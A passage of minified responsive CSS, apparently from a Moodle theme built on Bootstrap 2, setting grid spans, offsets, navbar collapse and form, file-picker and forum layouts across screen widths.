.commands{text-align:left}.columns-autoflow-1to1to1{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}@media (max-width:767px){.columns-autoflow-1to1to1{-webkit-column-count:1;-moz-column-count:1;column-count:1;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}}@media (min-width:768px) and (max-width:979px){.dir-rtl .row-fluid.rtl-compatible [class*="span"]{float:right;margin-left:0;*margin-left:0;margin-right:2.76243094%;*margin-right:2.70923945%}.dir-rtl .row-fluid.rtl-compatible [class*="span"]:first-child{margin-right:0}}@media (min-width:980px) and (max-width:1199px){.dir-rtl .row-fluid.rtl-compatible [class*="span"]{float:right;margin-left:0;*margin-left:0;margin-right:2.12765957%;*margin-right:2.07446809%}.dir-rtl .row-fluid.rtl-compatible [class*="span"]:first-child{margin-right:0}}@media (min-width:1200px){.dir-rtl .row-fluid.rtl-compatible [class*="span"]{float:right;margin-left:0;*margin-left:0;margin-right:2.56410256%;*margin-right:2.51091107%}.dir-rtl .row-fluid.rtl-compatible [class*="span"]:first-child{margin-right:0}}@-ms-viewport{width:device-width}.hidden{display:none;visibility:hidden}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-tablet{display:inherit !important}.hidden-tablet{display:none !important}}@media (max-width:767px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-phone{display:inherit !important}.hidden-phone{display:none !important}}.visible-print{display:none !important}@media
print{.visible-print{display:inherit !important}.hidden-print{display:none !important}}@media (min-width:1200px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom
.container{width:1170px}.span12{width:1170px}.span11{width:1070px}.span10{width:970px}.span9{width:870px}.span8{width:770px}.span7{width:670px}.span6{width:570px}.span5{width:470px}.span4{width:370px}.span3{width:270px}.span2{width:170px}.span1{width:70px}.offset12{margin-left:1230px}.offset11{margin-left:1130px}.offset10{margin-left:1030px}.offset9{margin-left:930px}.offset8{margin-left:830px}.offset7{margin-left:730px}.offset6{margin-left:630px}.offset5{margin-left:530px}.offset4{margin-left:430px}.offset3{margin-left:330px}.offset2{margin-left:230px}.offset1{margin-left:130px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.56410256%;*margin-left:2.51091107%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.56410256%}.row-fluid
.span12{width:100%;*width:99.94680851%}.row-fluid
.span11{width:91.45299145%;*width:91.39979996%}.row-fluid
.span10{width:82.90598291%;*width:82.85279142%}.row-fluid
.span9{width:74.35897436%;*width:74.30578287%}.row-fluid
.span8{width:65.81196581%;*width:65.75877432%}.row-fluid
.span7{width:57.26495726%;*width:57.21176578%}.row-fluid
.span6{width:48.71794872%;*width:48.66475723%}.row-fluid
.span5{width:40.17094017%;*width:40.11774868%}.row-fluid
.span4{width:31.62393162%;*width:31.57074013%}.row-fluid
.span3{width:23.07692308%;*width:23.02373159%}.row-fluid
.span2{width:14.52991453%;*width:14.47672304%}.row-fluid
.span1{width:5.98290598%;*width:5.92971449%}.row-fluid
.offset12{margin-left:105.12820513%;*margin-left:105.02182215%}.row-fluid .offset12:first-child{margin-left:102.56410256%;*margin-left:102.45771959%}.row-fluid
.offset11{margin-left:96.58119658%;*margin-left:96.4748136%}.row-fluid .offset11:first-child{margin-left:94.01709402%;*margin-left:93.91071104%}.row-fluid
.offset10{margin-left:88.03418803%;*margin-left:87.92780506%}.row-fluid .offset10:first-child{margin-left:85.47008547%;*margin-left:85.36370249%}.row-fluid
.offset9{margin-left:79.48717949%;*margin-left:79.38079651%}.row-fluid .offset9:first-child{margin-left:76.92307692%;*margin-left:76.81669394%}.row-fluid
.offset8{margin-left:70.94017094%;*margin-left:70.83378796%}.row-fluid .offset8:first-child{margin-left:68.37606838%;*margin-left:68.2696854%}.row-fluid
.offset7{margin-left:62.39316239%;*margin-left:62.28677941%}.row-fluid .offset7:first-child{margin-left:59.82905983%;*margin-left:59.72267685%}.row-fluid
.offset6{margin-left:53.84615385%;*margin-left:53.73977087%}.row-fluid .offset6:first-child{margin-left:51.28205128%;*margin-left:51.1756683%}.row-fluid
.offset5{margin-left:45.2991453%;*margin-left:45.19276232%}.row-fluid .offset5:first-child{margin-left:42.73504274%;*margin-left:42.62865976%}.row-fluid
.offset4{margin-left:36.75213675%;*margin-left:36.64575377%}.row-fluid .offset4:first-child{margin-left:34.18803419%;*margin-left:34.08165121%}.row-fluid
.offset3{margin-left:28.20512821%;*margin-left:28.09874523%}.row-fluid .offset3:first-child{margin-left:25.64102564%;*margin-left:25.53464266%}.row-fluid
.offset2{margin-left:19.65811966%;*margin-left:19.55173668%}.row-fluid .offset2:first-child{margin-left:17.09401709%;*margin-left:16.98763412%}.row-fluid
.offset1{margin-left:11.11111111%;*margin-left:11.00472813%}.row-fluid .offset1:first-child{margin-left:8.54700855%;*margin-left:8.44062557%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:1156px}input.span11,textarea.span11,.uneditable-input.span11{width:1056px}input.span10,textarea.span10,.uneditable-input.span10{width:956px}input.span9,textarea.span9,.uneditable-input.span9{width:856px}input.span8,textarea.span8,.uneditable-input.span8{width:756px}input.span7,textarea.span7,.uneditable-input.span7{width:656px}input.span6,textarea.span6,.uneditable-input.span6{width:556px}input.span5,textarea.span5,.uneditable-input.span5{width:456px}input.span4,textarea.span4,.uneditable-input.span4{width:356px}input.span3,textarea.span3,.uneditable-input.span3{width:256px}input.span2,textarea.span2,.uneditable-input.span2{width:156px}input.span1,textarea.span1,.uneditable-input.span1{width:56px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid
.thumbnails{margin-left:0}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom
.container{width:724px}.span12{width:724px}.span11{width:662px}.span10{width:600px}.span9{width:538px}.span8{width:476px}.span7{width:414px}.span6{width:352px}.span5{width:290px}.span4{width:228px}.span3{width:166px}.span2{width:104px}.span1{width:42px}.offset12{margin-left:764px}.offset11{margin-left:702px}.offset10{margin-left:640px}.offset9{margin-left:578px}.offset8{margin-left:516px}.offset7{margin-left:454px}.offset6{margin-left:392px}.offset5{margin-left:330px}.offset4{margin-left:268px}.offset3{margin-left:206px}.offset2{margin-left:144px}.offset1{margin-left:82px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.76243094%;*margin-left:2.70923945%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.76243094%}.row-fluid
.span12{width:100%;*width:99.94680851%}.row-fluid
.span11{width:91.43646409%;*width:91.3832726%}.row-fluid
.span10{width:82.87292818%;*width:82.81973669%}.row-fluid
.span9{width:74.30939227%;*width:74.25620078%}.row-fluid
.span8{width:65.74585635%;*width:65.69266486%}.row-fluid
.span7{width:57.18232044%;*width:57.12912895%}.row-fluid
.span6{width:48.61878453%;*width:48.56559304%}.row-fluid
.span5{width:40.05524862%;*width:40.00205713%}.row-fluid
.span4{width:31.49171271%;*width:31.43852122%}.row-fluid
.span3{width:22.9281768%;*width:22.87498531%}.row-fluid
.span2{width:14.36464088%;*width:14.31144939%}.row-fluid
.span1{width:5.80110497%;*width:5.74791348%}.row-fluid
.offset12{margin-left:105.52486188%;*margin-left:105.4184789%}.row-fluid .offset12:first-child{margin-left:102.76243094%;*margin-left:102.65604796%}.row-fluid
.offset11{margin-left:96.96132597%;*margin-left:96.85494299%}.row-fluid .offset11:first-child{margin-left:94.19889503%;*margin-left:94.09251205%}.row-fluid
.offset10{margin-left:88.39779006%;*margin-left:88.29140708%}.row-fluid .offset10:first-child{margin-left:85.63535912%;*margin-left:85.52897614%}.row-fluid
.offset9{margin-left:79.83425414%;*margin-left:79.72787116%}.row-fluid .offset9:first-child{margin-left:77.0718232%;*margin-left:76.96544023%}.row-fluid
.offset8{margin-left:71.27071823%;*margin-left:71.16433525%}.row-fluid .offset8:first-child{margin-left:68.50828729%;*margin-left:68.40190431%}.row-fluid
.offset7{margin-left:62.70718232%;*margin-left:62.60079934%}.row-fluid .offset7:first-child{margin-left:59.94475138%;*margin-left:59.8383684%}.row-fluid
.offset6{margin-left:54.14364641%;*margin-left:54.03726343%}.row-fluid .offset6:first-child{margin-left:51.38121547%;*margin-left:51.27483249%}.row-fluid
.offset5{margin-left:45.5801105%;*margin-left:45.47372752%}.row-fluid .offset5:first-child{margin-left:42.81767956%;*margin-left:42.71129658%}.row-fluid
.offset4{margin-left:37.01657459%;*margin-left:36.91019161%}.row-fluid .offset4:first-child{margin-left:34.25414365%;*margin-left:34.14776067%}.row-fluid
.offset3{margin-left:28.45303867%;*margin-left:28.3466557%}.row-fluid .offset3:first-child{margin-left:25.69060773%;*margin-left:25.58422476%}.row-fluid
.offset2{margin-left:19.88950276%;*margin-left:19.78311978%}.row-fluid .offset2:first-child{margin-left:17.12707182%;*margin-left:17.02068884%}.row-fluid
.offset1{margin-left:11.32596685%;*margin-left:11.21958387%}.row-fluid .offset1:first-child{margin-left:8.56353591%;*margin-left:8.45715293%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:710px}input.span11,textarea.span11,.uneditable-input.span11{width:648px}input.span10,textarea.span10,.uneditable-input.span10{width:586px}input.span9,textarea.span9,.uneditable-input.span9{width:524px}input.span8,textarea.span8,.uneditable-input.span8{width:462px}input.span7,textarea.span7,.uneditable-input.span7{width:400px}input.span6,textarea.span6,.uneditable-input.span6{width:338px}input.span5,textarea.span5,.uneditable-input.span5{width:276px}input.span4,textarea.span4,.uneditable-input.span4{width:214px}input.span3,textarea.span3,.uneditable-input.span3{width:152px}input.span2,textarea.span2,.uneditable-input.span2{width:90px}input.span1,textarea.span1,.uneditable-input.span1{width:28px}}@media (max-width:767px){body{padding-left:20px;padding-right:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.container-fluid{padding:0}.dl-horizontal
dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal
dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid
.span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}.controls-row [class*="span"]+[class*="span"]{margin-left:0}.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}.modal.fade{top:-100px}.modal.fade.in{top:20px}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0, 0, 0)}.page-header h1
small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px
solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal
.controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}.modal{top:10px;left:10px;right:10px}.modal-header
.close{padding:10px;margin:-10px}.carousel-caption{position:static}}@media (max-width:979px){body{padding-top:0}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.navbar-fixed-top{margin-bottom:20px}.navbar-fixed-bottom{margin-top:20px}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px}.navbar
.container{width:auto;padding:0}.navbar
.brand{padding-left:10px;padding-right:10px;margin:0
0 0 -5px}.nav-collapse{clear:both}.nav-collapse
.nav{float:none;margin:0
0 10px}.nav-collapse .nav>li{float:none}.nav-collapse .nav>li>a{margin-bottom:2px}.nav-collapse .nav>.divider-vertical{display:none}.nav-collapse .nav .nav-header{color:#777;text-shadow:none}.nav-collapse .nav>li>a,.nav-collapse .dropdown-menu
a{padding:9px
15px;font-weight:bold;color:#777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nav-collapse
.btn{padding:4px
10px 4px;font-weight:normal;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nav-collapse .dropdown-menu li+li
a{margin-bottom:2px}.nav-collapse .nav>li>a:hover,.nav-collapse .nav>li>a:focus,.nav-collapse .dropdown-menu a:hover,.nav-collapse .dropdown-menu a:focus{background-color:#f2f2f2}.navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu
a{color:#999}.navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .nav>li>a:focus,.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background-color:#111}.nav-collapse.in .btn-group{margin-top:5px;padding:0}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0
15px;padding:0;background-color:transparent;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-collapse .open>.dropdown-menu{display:block}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none}.nav-collapse .dropdown-menu
.divider{display:none}.nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px
15px;margin:10px
0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1)}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111;border-bottom-color:#111}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0}.navbar .btn-navbar{display:block}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px}}@media (min-width:979px+1){.nav-collapse.collapse{height:auto !important;overflow:visible !important}}@media (min-width:980px){.dir-rtl .navbar .nav.pull-right,.dir-rtl .navbar
.logininfo{float:left}.dir-rtl .navbar
.nav{float:right}.dir-rtl .navbar .nav>li{float:right}}@media (min-width:980px) and (max-width:1199px){.form-item .form-label,.mform .fitem div.fitemtitle,.userprofile dl.list dt,.form-horizontal .control-label{width:200px}.form-item .form-setting,.form-item .form-description,.mform .fitem .felement,#page-mod-forum-search .c1,.mform .fdescription.required,.userprofile dl.list dd,.form-horizontal
.controls{margin-left:220px}.dir-rtl .form-item .form-setting,.dir-rtl .form-item .form-description,.dir-rtl .mform .fitem .felement,.dir-rtl .mform .fdescription.required,.dir-rtl .userprofile dl.list dd,.dir-rtl .form-horizontal
.controls{margin-right:220px}#page-mod-forum-search.dir-lrt
.c1{margin-right:220px}.path-admin .buttons,.form-buttons{padding-left:220px}}@media (max-width:767px){.file-picker .fp-repo-area{width:100%;height:auto;max-height:220px;y-scroll:auto;float:none;border:0}.file-picker .fp-repo-items{width:100%;float:none;margin-left:0}.file-picker .fp-login-form .fp-login-input
label{text-align:left}.dir-rtl .file-picker .fp-login-form .fp-login-input
label{text-align:right}.file-picker .fp-content form
td{display:block;width:100%;text-align:left}.dir-rtl .file-picker .fp-content form
td{text-align:right}.fp-content .mdl-right{text-align:left}.dir-rtl .fp-content .mdl-right{text-align:right}.fp-repo-items .fp-navbar{border-top:1px solid #bbb}.dir-rtl .userprofile dl.list dt,.dir-rtl .userprofile dl.list
dd{float:none;text-align:right;margin-right:0}.fp-formset
div{height:auto}}@media (min-width:1200px){.path-question #id_answerhdr
div.fitem_feditor{padding-right:6px}.loginbox.twocolumns
.loginpanel{margin-left:0}.loginbox.twocolumns .loginpanel,.loginbox.twocolumns
.signuppanel{width:48.71794872%;*width:48.66475723%}.form-item .form-label,.mform .fitem div.fitemtitle,.userprofile dl.list dt,.form-horizontal .control-label{width:245px}.form-item .form-setting,.form-item .form-description,.mform .fitem .felement,#page-mod-forum-search .c1,.mform .fdescription.required,.userprofile dl.list dd,.form-horizontal
.controls{margin-left:265px}.dir-rtl .form-item .form-setting,.dir-rtl .form-item .form-description,.dir-rtl .mform .fitem .felement,.dir-rtl .mform .fdescription.required,.dir-rtl .userprofile dl.list dd,.dir-rtl .form-horizontal
.controls{margin-right:165px}.dir-rtl #page-mod-forum-search
.c1{margin-right:265px}.dir-rtl .form-item .form-label,.dir-rtl .mform .fitem div.fitemtitle,.dir-rtl .userprofile dl.list dt,.dir-rtl .form-horizontal .control-label{width:145px}.path-admin .buttons,.form-buttons{padding-left:265px}.dir-rtl .path-admin .buttons,.dir-rtl .form-buttons{padding-right:265px}.empty-region-side-post.used-region-side-pre #region-main.span8,.jsenabled.docked-region-side-post.used-region-side-pre #region-main.span8{width:74.35897436%;*width:74.30578287%}.empty-region-side-post.used-region-side-pre #block-region-side-pre.span4,.jsenabled.docked-region-side-post.used-region-side-pre #block-region-side-pre.span4{width:23.07692308%;*width:23.02373159%}}@media (min-width:980px){.loginbox.twocolumns
.loginpanel{margin-left:0}.loginbox.twocolumns .loginpanel,.loginbox.twocolumns
.signuppanel{width:48.61794872%;*width:48.66475723%}}@media (min-width:768px) and (max-width:979px){.loginbox.twocolumns
.loginpanel{margin-left:0}.loginbox.twocolumns .loginpanel,.loginbox.twocolumns
.signuppanel{width:48.61878453%;*width:48.56559304%}.empty-region-side-post.used-region-side-pre #region-main.span8,.jsenabled.docked-region-side-post.used-region-side-pre #region-main.span8{width:74.30939227%;*width:74.25620078%}.empty-region-side-post.used-region-side-pre #block-region-side-pre.span4,.jsenabled.docked-region-side-post.used-region-side-pre #block-region-side-pre.span4{width:22.9281768%;*width:22.87498531%}}@media (max-width:767px){.loginbox.twocolumns .loginpanel,.loginbox.twocolumns
.signuppanel{display:block;float:none;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#page-mod-quiz-edit div.quizcontents,.questionbankwindow.block{width:100%;float:none}#page-mod-quiz-edit #block-region-side-pre,#page-mod-quiz-edit #block-region-side-post{clear:both}}@media (max-width:480px){.nav-tabs>li{float:none}.nav-tabs>li>a{margin-right:0}.nav-tabs{border-bottom:0}.nav-tabs>li>a{border:1px
solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs>.active>a,.nav-tabs>.active>a:hover{border:1px
solid #ddd}.nav-tabs>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.nav-tabs>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#ddd;z-index:2}.fp-content-center{display:block;vertical-align:top}.course-content ul.topics li.section,.course-content ul.topics li.section .content,.course-content ul.weeks li.section .content,.course-content ul.weeks li.section,.course-content
ul.section{margin-right:0;margin-left:0;padding:0}.activityinstance{display:block}.editing .course-content .section
.activity{margin-bottom:.2em;padding-bottom:.2em;border-bottom:thin solid #eee}.course-content .section .activity
.commands{text-align:right}.jsenabled .choosercontainer #chooseform
.alloptions{max-width:100%}.jsenabled .choosercontainer #chooseform .instruction,.jsenabled .choosercontainer #chooseform
.typesummary{position:static}.que
.info{float:none;width:auto}.que
.content{margin:0}.path-mod-choice .horizontal .choices
.option{display:block}.path-mod-forum .forumsearch
#search{width:120px}.path-mod-forum .forumheaderlist
.picture{display:none}}@media (min-width:768px){.row-fluid .desktop-first-column{margin-left:0}#page-navbar .breadcrumb-button{display:inline}}@media (max-width:767px){.row-fluid .desktop-first-column{clear:both}}@media (max-width:767px){.form-item .form-label,.mform .fitem
div.fitemtitle{float:none;width:auto;padding-top:0;text-align:left}.form-item .form-label
label{display:inline-block;margin-right:.5em}.form-item .form-setting .form-checkbox{margin-top:0}.form-label span.form-shortname{display:inline-block}.form-item .form-setting,.mform .fitem .felement,.path-backup .mform .fitem .felement,.mform .fdescription.required,.form-item .form-description{margin-left:0}table#form td.submit,.form-buttons,#fitem_id_submitbutton,.fp-content-center form+div,#fgroup_id_buttonar,.form-horizontal .form-actions,.fitem_fsubmit
.felement.fsubmit{padding-left:10px;padding-right:10px}#helppopupbox{width:auto !important;left:0 !important}}@media (min-width:768px) and (max-width:979px){.block_calendar_month .content,.block .minicalendar
td{padding-left:0;padding-right:0}}.dir-rtl .dropdown-menu{right:0;left:auto;margin-right:0}.dir-rtl .navbar .nav>li>.dropdown-menu:before{right:9px;left:auto}.dir-rtl .navbar .nav>li>.dropdown-menu:after{right:10px;left:auto}.dir-rtl .dropdown-submenu>a:after{margin-right:0;margin-left:-10px;float:left;border-right-color:#ccc;border-left-color:transparent;border-width:5px 5px 5px 0}.dir-rtl .dropdown-submenu>.dropdown-menu{right:100%;left:auto}@media (max-width:979px){.nav-collapse{height:0}.nav-collapse .nav>li>a{color:#333}.nav-collapse .nav>li>a:hover,.nav-collapse .nav>li>a:focus,.nav-collapse .dropdown-menu a:hover,.nav-collapse .dropdown-menu a:focus,.nav-collapse .dropdown-submenu a:hover,.nav-collapse .dropdown-submenu a:focus,.nav-collapse .dropdown-submenu a:active,.nav-collapse .dropdown-menu>li>a:hover,.nav-collapse .dropdown-menu>li>a:focus,.nav-collapse .dropdown-submenu:hover>a,.nav-collapse .dropdown-submenu:focus>a{background-image:none;color:#333}.nav-collapse.in{height:auto}.nav-collapse.in .usermenu .moodle-actionmenu[data-enhanced] .toggle-display{display:none}.nav-collapse.in .usermenu .moodle-actionmenu[data-enhanced] .menu{display:block}.nav-collapse.in .usermenu .moodle-actionmenu[data-enhanced] .menu
li{margin:0
.5em}.path-mod-data .box>table>tbody>tr>td{display:block}.path-mod-forum .forumheaderlist thead
.header{font-weight:normal;font-size:12px}.path-mod-forum .forumheaderlist .discussion .author,.path-mod-forum .forumheaderlist .discussion .replies,.path-mod-forum .forumheaderlist .discussion
.lastpost{font-size:12px}.path-mod-forum .forumheaderlist .discussion .replies .unread
a{padding:0}.navbar .nav-collapse.in{border-top:1px solid #d4d4d4}.navbar .nav-collapse.in.pull-left,.navbar .nav-collapse.in.pull-right{float:none}.navbar .nav-collapse.in>.nav{margin:0}.navbar .nav-collapse.in>.nav>li>a{padding-left:20px;border-radius:0}.navbar .nav-collapse.in>.nav .dropdown-menu{margin:0
0 0 15px}.navbar .nav-collapse.in>.nav .dropdown-menu li>a{border-radius:0}.navbar .nav-collapse.in .nav .dropdown-submenu .dropdown-toggle:after,.navbar .nav-collapse.in .nav .dropdown-menu .dropdown-submenu .dropdown-toggle:after{float:none;display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:"";border-top-color:#d4d4d4;margin-left:4px;margin-top:8px}.navbar .nav-collapse.in .nav .dropdown-submenu.open>a,.navbar .nav-collapse.in .nav .dropdown-menu .dropdown-submenu.open>a{background-color:#f2f2f2}.navbar .nav-collapse.in .nav .dropdown-submenu:hover .dropdown-menu,.navbar .nav-collapse.in .nav .dropdown-menu .dropdown-submenu:hover .dropdown-menu{display:none}.navbar .nav-collapse.in .nav .dropdown-submenu:hover.open>a,.navbar .nav-collapse.in .nav .dropdown-menu .dropdown-submenu:hover.open>a{background-color:#f2f2f2}.navbar .nav-collapse.in .nav .dropdown-submenu:hover.open>.dropdown-menu,.navbar .nav-collapse.in .nav .dropdown-menu .dropdown-submenu:hover.open>.dropdown-menu,.navbar .nav-collapse.in .nav .dropdown-submenu:hover.open .open>.dropdown-menu,.navbar .nav-collapse.in .nav .dropdown-menu .dropdown-submenu:hover.open .open>.dropdown-menu{display:block}.navbar .nav-collapse.in .nav .divider,.navbar .nav-collapse.in .nav .dropdown-menu
.divider{width:auto;display:block;height:0;margin:4px
1px;border-left:0 none;border-right:0 none;border-top:1px solid #d4d4d4;border-bottom:1px solid #fff}.navbar-inverse .nav-collapse.in{border-top-color:#252525}.navbar-inverse .nav-collapse.in .nav .dropdown-submenu .dropdown-toggle:after,.navbar-inverse .nav-collapse.in .nav .dropdown-menu .dropdown-submenu .dropdown-toggle:after{border-top-color:#252525}.navbar-inverse .nav-collapse.in .nav .dropdown-submenu.open>a,.navbar-inverse .nav-collapse.in .nav .dropdown-menu .dropdown-submenu.open>a{background-color:#111}.navbar-inverse .nav-collapse.in .nav .dropdown-submenu:hover.open>a,.navbar-inverse .nav-collapse.in .nav .dropdown-menu .dropdown-submenu:hover.open>a{background-color:#111}.navbar-inverse .nav-collapse.in .nav .divider,.navbar-inverse .nav-collapse.in .nav .dropdown-menu
.divider{width:auto;display:block;height:0;margin:4px
1px;border-top:1px solid #111;border-bottom:1px solid #515151}.navbar-inverse .nav-collapse.in .nav>li>a:hover,.navbar-inverse .nav-collapse.in .nav>li>a:focus{color:#fff}.navbar-inverse .nav-collapse.in .dropdown-menu a:hover,.navbar-inverse .nav-collapse.in .dropdown-menu a:focus{color:#fff}.navbar-inverse .nav-collapse.in .dropdown-menu a>li>a:hover,.navbar-inverse .nav-collapse.in .dropdown-menu a>li>a:focus{color:#fff}.navbar-inverse .nav-collapse.in .dropdown-submenu a:hover,.navbar-inverse .nav-collapse.in .dropdown-submenu a:focus,.navbar-inverse .nav-collapse.in .dropdown-submenu a:active{color:#fff}.dir-rtl .navbar .nav-collapse.in>.nav{margin:0}.dir-rtl .navbar .nav-collapse.in>.nav>li>a{padding-left:0;padding-right:20px}.dir-rtl .navbar .nav-collapse.in>.nav .dropdown-menu{margin:0
15px 0 0}.dir-rtl .navbar .nav-collapse.in .dropdown-menu>li>a{padding:9px
15px}.dir-rtl .navbar .nav-collapse.in .nav .dropdown-submenu .dropdown-toggle:after,.dir-rtl .navbar .nav-collapse.in .nav .dropdown-menu .dropdown-submenu .dropdown-toggle:after{margin-left:0;margin-right:4px}}@media (max-width:767px){#filesskin .yui3-panel,#filesskin .file-picker.fp-generallayout{width:100%;left:0}.userprofile dl.list
dt{float:none;clear:none;width:auto;text-align:left}.userprofile dl.list
dd{margin-left:0}#page-mod-wiki-create .mform .fitem
div.fitemtitle{float:left}.container{width:auto}.row-fluid{width:100%}.row-fluid .span8.pull-right,.row-fluid .span9.pull-right{float:none}.row{margin-left:0}[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.empty-region-side-post.used-region-side-pre #block-region-side-pre.span4,.jsenabled.docked-region-side-post.used-region-side-pre #block-region-side-pre.span4,.empty-region-side-post.used-region-side-pre #region-main.span8,.jsenabled.docked-region-side-post.used-region-side-pre #region-main.span8{width:100%;*width:99.94680851%}.row-fluid
.span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}div[role=main]{margin-bottom:1em}.coursebox .info .name
a{background-position:0 13px}.category-browse .coursebox .info .name
a{background-position:0 13px}}@media (min-width:1200px) and (max-width:1600px){#course-category-listings.columns-3{background-color:transparent;border:0}#course-category-listings.columns-3 #category-listing,#course-category-listings.columns-3 #course-listing{width:48.71794872%;*width:48.66475723%;margin-left:2.56410256%;*margin-left:2.51091107%}#course-category-listings.columns-3 #category-listing:first-child,#course-category-listings.columns-3 #course-listing:first-child{margin-left:0}#course-category-listings.columns-3 #course-detail{width:100%;*width:99.94680851%;margin:1em
0 0}}@media (max-width:1199px){.path-question #id_answerhdr
div.fitem{padding-right:6px;padding-left:4px}#course-category-listings.columns-3{background-color:transparent;border:0}#course-category-listings.columns-3 #category-listing,#course-category-listings.columns-3 #course-listing,#course-category-listings.columns-3 #course-detail{width:100%;*width:99.94680851%;margin:0
0 1em 0}#page-mod-forum-discuss
.discussioncontrols{text-align:right}#page-mod-forum-discuss .discussioncontrols
